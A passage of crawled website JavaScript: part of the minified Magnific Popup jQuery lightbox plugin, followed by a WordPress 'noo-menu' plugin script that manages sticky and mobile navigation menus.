T("AjaxContentAdded") }, error: function () { F(), i.finished = i.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", i.src)) } }, t.st.ajax.settings); return t.req = e.ajax(o), "" } } }); var N, W = function (i) { if (i.data && void 0 !== i.data.title) return i.data.title; var n = t.st.image.titleSrc; if (n) { if (typeof n === "function") return n.call(t, i); if (i.el) return i.el.attr(n) || "" } return "" }; e.magnificPopup.registerModule("image", { options: { markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>', cursor: "mfp-zoom-out-cur", titleSrc: "title", verticalFit: !0, tError: '<a href="%url%">The image</a> could not be loaded.' }, proto: { initImage: function () { var e = t.st.image, i = ".image"; t.types.push("image"), x(f + i, function () { "image" === t.currItem.type && e.cursor && n.addClass(e.cursor) }), x(l + i, function () { e.cursor && n.removeClass(e.cursor), I.off("resize" + v) }), x("Resize" + i, t.resizeImage), t.isLowIE && x("AfterChange", t.resizeImage) }, resizeImage: function () { var e = t.currItem; if (e && e.img && t.st.image.verticalFit) { var i = 0; t.isLowIE && (i = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), e.img.css("max-height", t.wH - i) } }, _onImageHasSize: function (e) { e.img && (e.hasSize = !0, N && clearInterval(N), e.isCheckingImgSize = !1, T("ImageHasSize", e), e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1)) }, findImageSize: function (e) { var i = 0, n = e.img[0], o = function (r) { N && clearInterval(N), N = setInterval(function () { return n.naturalWidth > 0 ? (t._onImageHasSize(e), void 0) : (i > 200 && clearInterval(N), i++, 3 === i ? o(10) : 40 === i ? o(50) : 100 === i && o(500), void 0) }, r) }; o(1) }, getImage: function (i, n) { var o = 0, r = function () { i && (i.img[0].complete ? (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("ready")), i.hasSize = !0, i.loaded = !0, T("ImageLoadComplete")) : (o++, 200 > o ? setTimeout(r, 100) : a())) }, a = function () { i && (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("error", s.tError.replace("%url%", i.src))), i.hasSize = !0, i.loaded = !0, i.loadError = !0) }, s = t.st.image, l = n.find(".mfp-img"); if (l.length) { var c = document.createElement("img"); c.className = "mfp-img", i.img = e(c).on("load.mfploader", r).on("error.mfploader", a), c.src = i.src, l.is("img") && (i.img = i.img.clone()), i.img[0].naturalWidth > 0 && (i.hasSize = !0) } return t._parseMarkup(n, { title: W(i), img_replaceWith: i.img }, i), t.resizeImage(), i.hasSize ? (N && clearInterval(N), i.loadError ? (n.addClass("mfp-loading"), t.updateStatus("error", s.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"), t.updateStatus("ready")), n) : (t.updateStatus("loading"), i.loading = !0, i.hasSize || (i.imgHidden = !0, n.addClass("mfp-loading"), t.findImageSize(i)), n) } } }); var R, Z = function () { return void 0 === R && (R = void 0 !== document.createElement("p").style.MozTransform), R }; e.magnificPopup.registerModule("zoom", { options: { enabled: !1, easing: "ease-in-out", duration: 300, opener: function (e) { return e.is("img") ? e : e.find("img") } }, proto: { initZoom: function () { var e, i = t.st.zoom, n = ".zoom"; if (i.enabled && t.supportsTransition) { var o, r, a = i.duration, s = function (e) { var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"), n = "all " + i.duration / 1e3 + "s " + i.easing, o = { position: "fixed", zIndex: 9999, left: 0, top: 0, "-webkit-backface-visibility": "hidden" }, r = "transition"; return o["-webkit-" + r] = o["-moz-" + r] = o["-o-" + r] = o[r] = n, t.css(o), t }, d = function () { t.content.css("visibility", "visible") }; x("BuildControls" + n, function () { if (t._allowZoom()) { if (clearTimeout(o), t.content.css("visibility", "hidden"), e = t._getItemToZoom(), !e) return d(), void 0; r = s(e), r.css(t._getOffset()), t.wrap.append(r), o = setTimeout(function () { r.css(t._getOffset(!0)), o = setTimeout(function () { d(), setTimeout(function () { r.remove(), e = r = null, T("ZoomAnimationEnded") }, 16) }, a) }, 16) } }), x(c + n, function () { if (t._allowZoom()) { if (clearTimeout(o), t.st.removalDelay = a, !e) { if (e = t._getItemToZoom(), !e) return; r = s(e) } r.css(t._getOffset(!0)), t.wrap.append(r), t.content.css("visibility", "hidden"), setTimeout(function () { r.css(t._getOffset()) }, 16) } }), x(l + n, function () { t._allowZoom() && (d(), r && r.remove(), e = null) }) } }, _allowZoom: function () { return "image" === t.currItem.type }, _getItemToZoom: function () { return t.currItem.hasSize ? t.currItem.img : !1 }, _getOffset: function (i) { var n; n = i ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem); var o = n.offset(), r = parseInt(n.css("padding-top"), 10), a = parseInt(n.css("padding-bottom"), 10); o.top -= e(window).scrollTop() - r; var s = { width: n.width(), height: (b ? n.innerHeight() : n[0].offsetHeight) - a - r }; return Z() ? s["-moz-transform"] = s.transform = "translate(" + o.left + "px," + o.top + "px)" : (s.left = o.left, s.top = o.top), s } } }); var q = "iframe", D = "//about:blank", K = function (e) { if (t.currTemplate[q]) { var i = t.currTemplate[q].find("iframe"); i.length && (e || (i[0].src = D), t.isIE8 && i.css("display", e ? "block" : "none")) } }; e.magnificPopup.registerModule(q, { options: { markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>', srcAction: "iframe_src", patterns: { youtube: { index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1" }, vimeo: { index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1" }, gmaps: { index: "//maps.google.", src: "%id%&output=embed" } } }, proto: { initIframe: function () { t.types.push(q), x("BeforeChange", function (e, t, i) { t !== i && (t === q ? K() : i === q && K(!0)) }), x(l + "." + q, function () { K() }) }, getIframe: function (i, n) { var o = i.src, r = t.st.iframe; e.each(r.patterns, function () { return o.indexOf(this.index) > -1 ? (this.id && (o = "string" == typeof this.id ? o.substr(o.lastIndexOf(this.id) + this.id.length, o.length) : this.id.call(this, o)), o = this.src.replace("%id%", o), !1) : void 0 }); var a = {}; return r.srcAction && (a[r.srcAction] = o), t._parseMarkup(n, a, i), t.updateStatus("ready"), n } } }); var Y = function (e) { var i = t.items.length; return e > i - 1 ? e - i : 0 > e ? i + e : e }, U = function (e, t, i) { return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, i) }; e.magnificPopup.registerModule("gallery", { options: { enabled: !1, arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>', preload: [0, 2], navigateByImgClick: !0, arrows: !0, tPrev: "Previous (Left arrow key)", tNext: "Next (Right arrow key)", tCounter: "%curr% of %total%" }, proto: { initGallery: function () { var i = t.st.gallery, n = ".mfp-gallery", r = Boolean(e.fn.mfpFastClick); return t.direction = !0, i && i.enabled ? (a += " mfp-gallery", x(f + n, function () { i.navigateByImgClick && t.wrap.on("click" + n, ".mfp-img", function () { return t.items.length > 1 ? (t.next(), !1) : void 0 }), o.on("keydown" + n, function (e) { 37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next() }) }), x("UpdateStatus" + n, function (e, i) { i.text && (i.text = U(i.text, t.currItem.index, t.items.length)) }), x(p + n, function (e, n, o, r) { var a = t.items.length; o.counter = a > 1 ? U(i.tCounter, r.index, a) : "" }), x("BuildControls" + n, function () { if (t.items.length > 1 && i.arrows && !t.arrowLeft) { var n = i.arrowMarkup, o = t.arrowLeft = e(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass(y), a = t.arrowRight = e(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass(y), s = r ? "mfpFastClick" : "click"; o[s](function () { t.prev() }), a[s](function () { t.next() }), t.isIE7 && (k("b", o[0], !1, !0), k("a", o[0], !1, !0), k("b", a[0], !1, !0), k("a", a[0], !1, !0)), t.container.append(o.add(a)) } }), x(m + n, function () { t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout(function () { t.preloadNearbyImages(), t._preloadTimeout = null }, 16) }), x(l + n, function () { o.off(n), t.wrap.off("click" + n), t.arrowLeft && r && t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(), t.arrowRight = t.arrowLeft = null }), void 0) : !1 }, next: function () { t.direction = !0, t.index = Y(t.index + 1), t.updateItemHTML() }, prev: function () { t.direction = !1, t.index = Y(t.index - 1), t.updateItemHTML() }, goTo: function (e) { t.direction = e >= t.index, t.index = e, t.updateItemHTML() }, preloadNearbyImages: function () { var e, i = t.st.gallery.preload, n = Math.min(i[0], t.items.length), o = Math.min(i[1], t.items.length); for (e = 1; (t.direction ? o : n) >= e; e++)t._preloadItem(t.index + e); for (e = 1; (t.direction ? n : o) >= e; e++)t._preloadItem(t.index - e) }, _preloadItem: function (i) { if (i = Y(i), !t.items[i].preloaded) { var n = t.items[i]; n.parsed || (n = t.parseEl(i)), T("LazyLoad", n), "image" === n.type && (n.img = e('<img class="mfp-img" />').on("load.mfploader", function () { n.hasSize = !0 }).on("error.mfploader", function () { n.hasSize = !0, n.loadError = !0, T("LazyLoadError", n) }).attr("src", n.src)), n.preloaded = !0 } } } }); var G = "retina"; e.magnificPopup.registerModule(G, { options: { replaceSrc: function (e) { return e.src.replace(/\.\w+$/, function (e) { return "@2x" + e }) }, ratio: 1 }, proto: { initRetina: function () { if (window.devicePixelRatio > 1) { var e = t.st.retina, i = e.ratio; i = isNaN(i) ? i() : i, i > 1 && (x("ImageHasSize." + G, function (e, t) { t.img.css({ "max-width": t.img[0].naturalWidth / i, width: "100%" }) }), x("ElementParse." + G, function (t, n) { n.src = e.replaceSrc(n, i) })) } } } }), function () { var t = 1e3, i = "ontouchstart" in window, n = function () { I.off("touchmove" + r + " touchend" + r) }, o = "mfpFastClick", r = "." + o; e.fn.mfpFastClick = function (o) { return e(this).each(function () { var a, s = e(this); if (i) { var l, c, d, u, p, f; s.on("touchstart" + r, function (e) { u = !1, f = 1, p = e.originalEvent ? e.originalEvent.touches[0] : e.touches[0], c = p.clientX, d = p.clientY, I.on("touchmove" + r, function (e) { p = e.originalEvent ? e.originalEvent.touches : e.touches, f = p.length, p = p[0], (Math.abs(p.clientX - c) > 10 || Math.abs(p.clientY - d) > 10) && (u = !0, n()) }).on("touchend" + r, function (e) { n(), u || f > 1 || (a = !0, e.preventDefault(), clearTimeout(l), l = setTimeout(function () { a = !1 }, t), o()) }) }) } s.on("click" + r, function () { a || o() }) }) }, e.fn.destroyMfpFastClick = function () { e(this).off("touchstart" + r + " click" + r), i && I.off("touchmove" + r + " touchend" + r) } }() })(window.gopojQ || window.Zepto);

--- FILE ---
content_type: application/javascript
request_url: http://www.hkrcoc.com/wp-content/plugins/noo-menu/assets/js/script.js?ver=1.3.2
body_size: 2457
content:


(function(a){a.fn.noomenuscrolluphidden=function(){var d=a(window),e=a(document),f=this,c=f.outerHeight(),b=d.scrollTop(),h=/(iPad|iPhone|iPod)/g.test(navigator.userAgent),g;if(!h){d.scroll(function(){var j=d.scrollTop(),k=f.offset().top+c,i=k<=j&&j>=c;if(j<0||j>(e.height()-d.height())){return}if(j<b||j<c){if(f.hasClass("noo-sticking")){f.addClass("noo-menu-hidden");  var wpadminbar = a('#wpadminbar'); var t=0; if(wpadminbar.length){t = parseFloat(a('html').css('margin-top'));} f.find('.noonav').css('top',t + f.find('.noonav').data('offset'));  }}else{if(j>b){if(f.hasClass("noo-menu-hidden")){f.removeClass("noo-menu-hidden");f.find('.noonav').css('top','-200px')}}}b=j})}else{a(document).on("touchstart",function(){b=d.scrollTop()});a(document).on("touchend",function(){var i=d.scrollTop();if(i<b||i<c){if(f.hasClass("noo-sticking")){f.slideUp()}}else{if(i>b){f.slideDown()}}b=i})}return this}})(jQuery);


(function ($) {
	$.fn.nooTransitionEnd = function (duration) {
		var called = false, $el = this
		$(this).one($.support.transition.end, function () { called = true })
		var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
		setTimeout(callback, duration)
		return this
	}
	 
	$.fn.NooMobileMenu = function(options){

		return this.each(function(){
			var $this = $(this),
			parent = $this.closest('.noonav'),
			button = parent.find('.noo-menu-collapse'),
			toggle = $this.find('li.noo-nav-item.mega'),
			$window = $(window);

			$this.find( 'ul, ul li.menu-item, ul li.menu-item > a' ).removeAttr('style').unbind().off();
			var transition = (function() {
				var transitionEnd = (function() {
					var el = document.createElement('bootstrap'), transEndEventNames = {
						'WebkitTransition' : 'webkitTransitionEnd',
						'MozTransition' : 'transitionend',
						'OTransition' : 'oTransitionEnd otransitionend',
						'transition' : 'transitionend'
					}, name

					for (name in transEndEventNames) {
						if (el.style[name] !== undefined) {
							return transEndEventNames[name]
						}
					}

				}());

				return transitionEnd && {
					end : transitionEnd
				}
			})();

			if(button.length){
				button.click(function(e){
					var scroll = $.camelCase(['scroll', 'height'].join('-'));

					if($this.hasClass('noo-collapse-open')){
						//$this['height']($this['height']())[0].offsetHeight;
						$this.addClass('noocollapsing').removeClass('noocollapse').removeClass('noo-collapse-open');
						$this.css('max-height', 0);
						//$this.css('max-height', 0).one(transition.end,function(){
							$this.removeClass('noocollapsing').addClass('noocollapse');
						 //}).nooTransitionEnd(350);
					}else{
						$this.removeClass('noocollapse').addClass('noocollapsing');
						// $this.css('max-height', 0);
						$this.addClass('noo-collapse-open');

						//$this.one(transition.end,function(){
							$this.removeClass('noocollapsing').addClass('noocollapse').addClass('noo-collapse-open').css('height', 'auto').css('max-height', '999px');
						//}).nooTransitionEnd(350).css('max-height', $this[0][scroll]);
					}
					e.stopPropagation();
					e.preventDefault();
				});
			}
			$this.closest('.noonav').find('.noo-menu-collapse-bar').off('click').on('click',function(e){
				e.stopPropagation();
				e.preventDefault();
				button.trigger('click');
			});

			function clearMenus(e) {
				$(toggle).each(function () {
					var $parent = $(this);
					if (!$parent.hasClass('open')) return;
					$parent.removeClass('open');
				})
			}

			function getViewportW() {
				var client = window.document.documentElement['clientWidth'],
				inner = window['innerWidth'];

				return (client < inner) ? inner : client;
			}

			function noowaypointsticky(a){
				var b,c;b={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"};c=function(e,f){var d;e.wrap(f.wrapper);d=e.parent();return d.data("isWaypointStickyWrapper",true)};a.waypoints("extendFn","sticky",function(e){var f,g,d;g=a.extend({},a.fn.waypoint.defaults,b,e);f=c(this,g);d=g.handler;g.handler=function(h){var i,j;i=a(this).children(":first");j=g.direction.indexOf(h)!==-1;a(this).toggleClass("noo-sticking",j).addClass('noo-menu-hidden');if(a(this).find(".noonav").data("hide-sticky")){a(this).noomenuscrolluphidden()}i.toggleClass(g.stuckClass,j);f.height(j?i.outerHeight():"");if(d!=null){return d.call(this,h)}};f.waypoint(g);return this.data("stuckClass",g.stuckClass)});return a.waypoints("extendFn","unsticky",function(){var d;d=this.parent();if(!d.data("isWaypointStickyWrapper")){return this}d.waypoint("destroy");this.unwrap();return this.removeClass(this.data("stuckClass"))});
			}
			noowaypointsticky($);

			if (getViewportW() > 767 && $this.hasClass('horizontal')) {
				var wpadminbar = $('#wpadminbar');
				var t;
				if(wpadminbar.length){
					t = parseFloat($('html').css('margin-top'));
				}

				var wrapper = '<div id="noo-sticky-wrapper" class="noo-sticky-wrapper">';
				$this.closest('.noonav').each(function(){
					if($(this).data('sticky')){
						var $nav = $(this);
						$nav.waypoint( 'sticky' , {
							wrapper: wrapper,
							context: window,
							offset: 10,
							handler: function(direction){
								var p = $this.closest('.noonav');
								p.css('top',0);
								if(p.hasClass('noosticky')){
									p.css('top',t + $this.closest('.noonav').data('offset'));
								}
							},
							stuckClass: 'noosticky'
						});
					}
				});
				
			}
			$(window).one('resize',function(){
				if (getViewportW() > 767 && $this.hasClass('horizontal')) {
					$this.closest('.noonav').waypoint('unsticky');
					var wpadminbar = $('#wpadminbar');
					var t;
					if(wpadminbar.length){
						t = parseFloat($('html').css('margin-top'));
					}

					var wrapper = '<div id="noo-sticky-wrapper" class="noo-sticky-wrapper">';
					$this.closest('.noonav').each(function(){
						if($(this).data('sticky')){
							$(this).waypoint( 'sticky' , {
								wrapper: wrapper,
								context: window,
								offset: 0,
								handler: function(direction){
									var p = $this.closest('.noonav');
									p.css('top',0);
									if(p.hasClass('noosticky')){
										p.css('top',t + $this.closest('.noonav').data('offset'));
									}
									//$this.width($this.closest('#noo-sticky-wrapper').css('float','none').outerWidth());
								},
								stuckClass: 'noosticky'
							}); 
						}
					})
				}else{
					$this.closest('.noonav').waypoint('unsticky');
				}
			});

			// $this.find('li.noo-nav-item.mega').hover(function(){return false},function(){return false});
			if ('ontouchstart' in document.documentElement) {
				$this.find('li.noo-nav-item.mega').find(' > a').click(function(e){
					var _this = $(this);
					e.preventDefault();
					e.stopPropagation();
					var $parent = _this.parent();
					var isActive = $parent.hasClass('open');

					if (!isActive) {
						clearMenus();
						$parent.addClass('open').parentsUntil('.noo-nav').filter('li.noo-nav-item.mega').addClass('open');
						window.scrollTo(0,_this.offset().top-50);
					}else{
						if(_this.attr('href')){
							window.location.href = _this.attr('href');
						}
					}
					return false;
				});


				$(document.body).children().on('click', function(){
					clearMenus();
					$this.addClass('noocollapsing').removeClass('noocollapse').removeClass('noo-collapse-open');
					$this['height'](0);
				});

				$this.closest('.noonav').click(function(e){
					e.stopPropagation();
				});
			}
			return false;
		});
	};
	$(document).ready(function(){
		$('.noo-megamenu').each(function(){$(this).NooMobileMenu()});
		
		$( '.noo-menu-select' ).change(function() {
			var loc = $(this).find( 'option:selected' ).val();
			if( loc != '' && loc != '#' ) window.location = loc;
		});
		
		$('.noo-menu-back-button').click(function(e){
			e.preventDefault();
			e.stopPropagation();
			$(this).closest('li').addClass("noo-menu-li-open");
		});
	});

})(window.jQuery);

